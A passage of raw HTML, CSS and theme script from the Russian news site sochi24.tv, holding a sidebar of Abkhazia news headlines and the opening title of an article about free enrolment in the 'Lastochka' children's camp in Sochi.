svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:14px!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:5px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_211 .td-image-wrap{padding-bottom:110%}.tdi_211 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_211 .td-image-container,.ie11 .tdi_211 .td-image-container{flex:0 0 auto}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-10px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_211=new tdBlock();block_tdi_211.id="tdi_211";block_tdi_211.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-66941","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_211","tdc_css_class":"tdi_211","tdc_css_class_style":"tdi_211_rand_style"}';block_tdi_211.td_column_number="1";block_tdi_211.block_type="td_flex_block_1";block_tdi_211.post_count="5";block_tdi_211.found_posts="440";block_tdi_211.header_color="";block_tdi_211.ajax_pagination_infinite_stop="";block_tdi_211.max_num_pages="88";tdBlocksArray.push(block_tdi_211);</script><div class="td-block-title-wrap"></div><div id=tdi_211 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" class="td-image-wrap " title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-22_17-28-31-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель">Четыре выстрела в ночи: в столице Абхазии ранён местный житель</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/#respond">0</a></span> </span></div><div class="td-excerpt">УВД по городу Сухум проводит оперативно-розыскные мероприятия по установлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/granica-696x522.jpg?v=1731933889"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января">Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">С 20 января вступили в силу изменения в правилах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" class="td-image-wrap " title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/1440px-ritsa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января">Дорога к озеру Рица в Абхазии будет расчищена к 19 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Доступ для туристов к знаменитому озеру Рица в Абхазии...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div></div></div><div class="vc_row_inner tdi_213  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_213{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_213,.tdi_213 .tdc-inner-columns{display:block}.tdi_213 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_215  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215 .vc_column-inner>.wpb_wrapper,.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_216 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_216"     ><style>.tdi_216{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_216{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_216{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_216 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_216 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_217{background-color:var(--accent-color-1)}body .tdi_217:before{background-color:var(--accent-color-2)}.tdi_217{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_217,.tdi_217:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_217{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_217 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="66941" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-1291"
 class="post-1291 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_218" class="tdc-zone"><div class="tdc_zone tdi_219  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_219{min-height:0}.tdi_219{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_219{padding-right:10px!important;padding-left:10px!important}}</style><div class="tdi_218_rand_style td-element-style" ><style>.tdi_218_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_220" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_221  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_221,.tdi_221 .tdc-columns{min-height:0}#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_221,.tdi_221 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_221 .tdc-columns{width:100%}.tdi_221:before,.tdi_221:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_221{margin-left:-15px;margin-right:-15px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_221{margin-left:-10px;margin-right:-10px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_221,.tdi_221 .tdc-columns{flex-direction:column}}.tdi_221{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_221 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_221{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{padding-right:0!important;padding-left:0!important}}@media (max-width:767px){.tdi_221{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_220_rand_style td-element-style" ><style>.tdi_220_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_223 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span7"><style scoped>.tdi_223{vertical-align:baseline}.tdi_223>.wpb_wrapper,.tdi_223>.wpb_wrapper>.tdc-elements{display:block}.tdi_223>.wpb_wrapper>.tdc-elements{width:100%}.tdi_223>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_223>.wpb_wrapper{width:auto;height:auto}.tdi_223{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_223{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_223{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_225 "><style scoped>@media(min-width:1141px){.tdi_225{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_225{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_225{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="24" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_227  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_227{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_227,.tdi_227 .tdc-inner-columns{display:block}.tdi_227 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_229  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_229{vertical-align:baseline}.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_229 .vc_column-inner,.tdi_229 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_230 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_230" ><style>.tdi_230{margin-bottom:0!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_230{margin-left:-4px!important}}@media (max-width:767px){.tdi_230{margin-left:0!important}}</style><style>.tdb_single_categories{margin:0 0 10px;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,.85)}.tdi_230 .tdb-entry-category{padding:0;margin:0 6px;color:var(--accent-color-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_230 .tdb-cat-bg{border-width:0;background-color:rgba(255,255,255,0)!important}.tdi_230 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_230 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_230 .tdb-cat-sep{font-size:14px;color:#999}.tdi_230 .tdb-cat-sep-svg svg,.tdi_230 .tdb-cat-sep-svg svg *{fill:#999}.tdi_230 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_230{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_230 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_230 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_230 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_230 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://sochi24.tv/category/vazhnoe-za-den/" ><span class="tdb-cat-bg"></span>Важное за день</a><a class="tdb-entry-category" href="https://sochi24.tv/category/lenta-novostej/" ><span class="tdb-cat-bg"></span>Лента новостей</a><a class="tdb-entry-category" href="https://sochi24.tv/category/novosti/" ><span class="tdb-cat-bg"></span>Новости</a></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_231 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_231" ><style>.tdi_231{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_231 .tdb-title-text{color:var(--base-color-1);font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_231 .tdb-title-line:after{height:2px;bottom:40%}.tdi_231 .tdb-title-line{height:50px}.td-theme-wrap .tdi_231{text-align:left}.tdi_231 .tdb-first-letter{left:-.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_231 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_231 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_231 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">В Сочи начался бесплатный набор в детский лагерь «Ласточка»</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_233  vc_row vc_inner wpb_row td-pb-row" ><style 